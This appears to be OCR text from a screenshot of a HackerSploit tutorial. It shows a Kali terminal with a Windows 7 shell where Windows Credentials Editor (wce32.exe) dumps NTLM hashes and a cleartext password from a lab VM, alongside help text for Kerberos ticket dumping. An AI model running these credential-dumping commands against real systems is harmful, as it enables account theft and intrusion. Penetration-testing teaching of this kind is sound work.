 Applications Places Terminal Thu 9:14 AM 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/wce root@kali: ~ root@kali: ~
-K Dump Kerberos tickets to file (unix & 'windows wce' format)
-k Read Kerberos tickets from file and insert into Windows cache
-w Dump cleartext passwords stored by the digest authentication package
-v verbose output.
C:\Windows\System32>wcew32.exe
wcew32.exe
'wcew32.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32>wce32.exe
wce32.exe
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
WIN7:WIN7-VM:3AE4A33C6BE4165B8AB44EA684EA1874:56BFAC1708FF5A677F0892C2C9491C58
C:\Windows\System32>wce32.exe -w
wce32.exe -w
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
WIN7\WIN7-VM:testbenchpass
WIN7-VM$\WORKGROUP:
C:\Windows\System32>wce32.exe -g testbenchpass
wce32.exe -g testbenchpass
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Password: testbenchpass
Hashes: 3AE4A33C6BE4165B8AB44EA684EA1874:56BFAC1708FF5A677F0892C2C9491C58
C:\Windows\System32>
$HACKERSPLOIT_